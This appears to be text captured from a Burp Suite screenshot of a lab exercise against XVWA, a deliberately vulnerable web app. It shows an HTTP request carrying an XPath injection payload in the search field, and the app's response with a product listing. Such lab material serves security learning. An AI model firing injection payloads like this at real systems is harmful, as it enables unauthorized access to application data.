 1 ×
Send Cancel Target: http://192.168.0.16
Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.16/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://192.168.0.16
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=s8cmcrrh3djk6b9kdd3s3blu97
14 Upgrade-Insecure-Requests: 1
15
16 search=1' and count(/*)='1&submit=
Search... 0 ma
Response
Pretty Raw Hex Render
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.